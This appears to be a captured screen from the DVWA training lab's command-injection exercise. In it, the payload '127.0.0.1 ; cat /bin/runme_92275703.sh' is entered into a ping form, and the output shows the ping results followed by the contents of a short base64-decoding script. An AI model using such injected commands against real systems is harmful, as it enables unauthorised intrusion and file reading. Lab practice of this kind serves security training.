 193.167.189.112:2898/vulnerabilities/exec/#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; cat /bin/runme_92275703.sh Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.088 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3059ms
rtt min/avg/max/mdev = 0.031/0.045/0.088/0.025 ms
#!/bin/bash
if [[ $# -eq 0 ]] ; then
echo 'No file given.'
exit 0
fi
[ "$1" ] && SECRET="$1"
base64 -d $SECRET
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help